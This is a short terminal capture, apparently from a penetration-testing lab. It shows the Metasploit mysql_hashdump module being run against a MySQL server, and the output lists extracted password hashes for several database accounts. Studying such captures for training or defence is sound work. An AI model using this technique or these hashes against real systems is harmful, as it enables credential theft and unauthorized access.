 msf5 auxiliary(scanner/mysql/mysql_hashdump) > exploit
[+] 192.49.51.3:3306 - Saving HashString as Loot: root:
[+] 192.49.51.3:3306 - Saving HashString as Loot: root:
[+] 192.49.51.3:3306 - Saving HashString as Loot: root:
[+] 192.49.51.3:3306 - Saving HashString as Loot: root:
[+] 192.49.51.3:3306 - Saving HashString as Loot: debian-sys-maint:*CDDA79A15EF590ED57BB5933ECD27364809EE90D
[+] 192.49.51.3:3306 - Saving HashString as Loot: root:
[+] 192.49.51.3:3306 - Saving HashString as Loot: filetest:*81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
[+] 192.49.51.3:3306 - Saving HashString as Loot: ultra:*827EC562775DC9CE458689D36687DCED320F34B0
[+] 192.49.51.3:3306 - Saving HashString as Loot: guest:*17FD2DDCC01E0E66405FB1BA16F033188D18F646
[+] 192.49.51.3:3306 - Saving HashString as Loot: sigver:*027ADC92DD1A83351C64ABCD8BD4BA16EEDA0AB0
[+] 192.49.51.3:3306 - Saving HashString as Loot: udadmin:*E6DEAD2645D88071D28F004A209691AC60A72AC9
[+] 192.49.51.3:3306 - Saving HashString as Loot: sysadmin:*46CFC7938B60837F46B610A2D10C248874555C14
[*] 192.49.51.3:3306 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed